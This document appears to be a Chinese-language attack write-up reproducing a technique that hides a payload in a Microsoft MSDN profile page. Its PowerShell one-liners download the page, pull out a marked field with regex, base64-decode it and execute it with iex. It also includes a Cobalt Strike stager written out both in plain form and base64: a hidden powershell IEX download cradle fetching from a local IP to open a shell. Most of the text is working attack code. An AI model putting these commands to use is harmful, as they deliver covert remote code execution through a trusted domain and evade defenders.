看到这篇文章,于是想来复现一下
注册一个微软账号

登录https://social.msdn.microsoft.com
0x02下载payload

这里我们先使用ppay:12312312312112123来充当我们的payload
由于文章中的正则经我们测试不正确,于是重新来写正则
关于powershell中的正则可以参考这里
第一步,提取paylaod字段
这里只介绍两个正则的规则
(?<=subexpression) 匹配subexpression开头的字段
(?= subexpression ) 匹配subexpression结尾的字段
知道这两点我们先试试由ppay开头的字段
$wro = iwr -Uri https://social.msdn.microsoft.com/Profile/testpayload; $r = [Regex]::new("(?<=ppay)(.*)");$m = $r.Match($wro.rawcontent);echo $m输出
Groups : {0, 1}
Success : True
Name : 0
Captures : {0}
Index : 21210
Length : 24
Value : :123131231231213123</p>继续修改代码
$wro = iwr -Uri https://social.msdn.microsoft.com/Profile/testpayload; $r = [Regex]::new("(?<=ppay:)(.*)(?=</p>)");$m = $r.Match($wro.rawcontent);echo $m.value
成功匹配出我们的payload !
进一步尝试--base64加密payload

首先加密我的payload,这里SGVsbG8gSGFja2Vy解密之后为Hello Hacker
有了之前的基础,直接将值解密
$wro = iwr -Uri https://social.msdn.microsoft.com/Profile/testpayload; $r = [Regex]::new("(?<=ppay:)(.*)(?=</p>)");$m = $r.Match($wro.rawcontent);if($m.Success){ $p = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($m.value));echo $p}

弹个shell
这里使用cs生成shell
powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.65.130:80/a'))"转为base64编码
cG93ZXJzaGVsbC5leGUgLW5vcCAtdyBoaWRkZW4gLWMgIklFWCAoKG5ldy1vYmplY3QgbmV0LndlYmNsaWVudCkuZG93bmxvYWRzdHJpbmcoJ2h0dHA6Ly8xOTIuMTY4LjY1LjEzMDo4MC9hJykpIg==
$wro = iwr -Uri https://social.msdn.microsoft.com/Profile/testpayload -UseBasicParsing; $r = [Regex]::new("(?<=ppay:)(.*)(?=</p>)");$m = $r.Match($wro.rawcontent);if($m.Success){ $p = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($m.value));iex $p}
文章来源: http://xz.aliyun.com/t/5606
如有侵权请联系:admin#unsafe.sh
如有侵权请联系:admin#unsafe.sh